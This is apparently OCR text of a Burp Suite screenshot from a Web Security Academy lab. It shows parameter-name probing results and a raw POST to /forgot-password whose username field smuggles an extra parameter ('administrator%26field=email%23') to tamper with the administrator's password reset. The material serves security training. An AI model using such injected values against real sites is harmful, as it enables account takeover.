 7 email 200 162 密码字段Passwd, Windows P...
9 username 200 190 密码字段Passwd, Windows P...
0 400 213 密码字段Passwd, Windows P...
1 id 400 213 密码字段Passwd, Windows P...
2 action 400 213 密码字段Passwd, Windows P...
3 page 400 213 密码字段Passwd, Windows P...
4 name 400 213 密码字段Passwd, Windows P...
5 password 400 213 密码字段Passwd, Windows P...
6 url 400 213 密码字段Passwd, Windows P...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /forgot-password HTTP/2
2 Host: 0a2000260414188080577644000700e2.web-security-academy.net
3 Cookie: session=ZxH95iBABPB6nMpLCxKXzCOVjip9Y26C
4 Content-Length: 77
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2000260414188080577644000700e2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2000260414188080577644000700e2.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
19
20 csrf=GF56edsPoPuscnGaV47fmj4Gqviago1k&username=administrator%26field=email%23
Search 0 highlights
Paused